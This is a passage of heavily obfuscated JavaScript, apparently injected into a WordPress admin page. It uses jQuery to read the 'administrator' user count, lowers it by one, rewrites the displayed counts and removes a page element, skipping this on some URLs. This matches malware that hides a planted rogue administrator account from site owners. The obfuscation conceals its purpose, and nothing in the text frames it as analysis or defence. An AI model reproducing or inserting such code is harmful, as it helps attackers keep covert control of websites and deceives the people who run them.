g=(Z(YZ.B0,0x3a2,0x37e,0x38e)+'5|6|7|4|2|'+'10')[Z(YZ.B1,YZ.B2,YZ.B3,YZ.B4)]('|'),P=0x147d+-0x1317*0x1+0xb3*-0x2;while(!![]){switch(g[P++]){case'0':u=u[Z(YZ.B5,YZ.B6,0x3b8,YZ.W)](')','');continue;case'1':if(t[Z(YZ.B7,YZ.B8,YZ.B9,YZ.BY)](window[D(0x32e,0x302,YZ.BB,0x32c)][D(YZ.Bf,YZ.BJ,YZ.Bh,0x344)]()[D(YZ.BO,0x2fa,YZ.Bt,YZ.Bg)](D(YZ.Bx,YZ.BP,0x306,YZ.BQ)+Z(0x387,YZ.Bu,YZ.Bj,0x37a)),-(0x23ae+0x2*-0xb19+-0xd7b)))return;continue;case'2':for(var Q=-0xa1f+0xa05+0x1a;t[Z(YZ.BW,YZ.B6,0x38b,YZ.BL)](Q,jQuery(t[D(YZ.Bz,YZ.Bk,YZ.BG,YZ.BA)])['length']);Q++){j[Q]['innerHTML']=t['vIYzp'](W,t[Z(YZ.Bl,YZ.Bs,YZ.B3,YZ.BK)]);}continue;case'3':var u=t[D(0x352,YZ.Bi,YZ.t,0x376)](jQuery,t[D(YZ.BE,YZ.N,YZ.BT,YZ.Bw)])[0x9b*0x1+-0x2440+0x1*0x23a5][Z(YZ.BN,YZ.Bv,YZ.BR,YZ.BH)][-0xe19+-0x1edc+-0x2a5*-0x11][Z(YZ.Bb,0x394,YZ.Bc,0x381)][0x1897*-0x1+-0x679*0x2+0x2589][Z(YZ.Bq,0x3a5,YZ.BI,YZ.BV)];continue;case'4':var j=t[D(0x2f7,YZ.BU,YZ.Br,YZ.Ba)](jQuery,D(YZ.t,YZ.Bp,0x31e,YZ.Bn)+D(YZ.s,YZ.BG,YZ.Bo,YZ.BS));continue;case'5':;continue;case'6':t['xljhC'](jQuery,Z(YZ.BC,0x3d9,YZ.BF,0x3b6)+'dministrat'+D(YZ.Bd,YZ.Bp,YZ.BX,YZ.By))[-0x8c7*0x3+-0x53c+0x1*0x1f91][Z(0x355,0x364,YZ.Bm,0x381)][0x120+-0xade+-0x9be*-0x1][D(YZ.Be,0x329,0x2e4,YZ.g)][0x17c6+-0x1e1d*0x1+0x21d*0x3][D(YZ.BG,YZ.BD,YZ.BZ,YZ.BM)]=t['BMOhS']('('+W,')');continue;case'7':if(t['LqmUV'](window[Z(YZ.f0,YZ.f0,YZ.f1,YZ.f2)][D(YZ.f3,0x343,YZ.f4,0x35c)]()['indexOf'](t[Z(YZ.f5,YZ.Bc,YZ.f6,YZ.f7)]),-(0x1bae+-0xa5b+0x3*-0x5c6)))return;continue;case'8':var W=t[D(YZ.f8,YZ.f9,YZ.fY,0x33e)](t['tkwgF'](Number,u),0x1954+0x3*-0x181+-0x14d0)[Z(YZ.fB,YZ.Bq,0x3d9,YZ.f6)]();continue;case'9':u=u['replace']('(','');continue;case'10':jQuery(t[Z(YZ.ff,0x3ad,YZ.Bc,YZ.fJ)])[Z(YZ.fh,YZ.fO,YZ.ft,YZ.fg)]();continue;}break;}});